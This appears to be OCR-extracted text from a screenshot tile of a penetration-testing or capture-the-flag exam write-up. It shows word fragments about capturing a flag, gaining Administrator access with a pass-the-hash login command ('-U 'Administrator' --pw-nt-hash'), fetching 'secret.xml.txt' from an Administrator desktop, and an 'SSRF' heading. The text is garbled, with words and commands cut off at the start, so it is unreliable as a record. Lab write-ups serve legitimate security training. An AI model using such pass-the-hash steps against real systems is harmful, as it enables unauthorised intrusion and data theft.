
flag in the exam.
dministrator Access
$ -U 'Administrator' --pw-nt-hash
rator\Desktop
ktop> get secret.xml.txt
 objective complete.
SSRF